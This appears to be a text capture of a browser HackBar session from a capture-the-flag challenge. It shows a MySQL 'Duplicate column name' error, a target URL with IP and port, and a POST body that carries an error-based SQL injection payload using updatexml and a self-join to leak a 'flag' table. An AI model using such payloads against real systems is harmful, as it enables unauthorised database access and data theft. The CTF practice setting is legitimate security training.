 Duplicate column name 'no'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://124.71.237.76:22947/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=') and updatexml(1,concat('~',( select right((select *from (select * from flag a join flag b using (id))c ) ,
2) ),'~'),3) -- -&passwd=1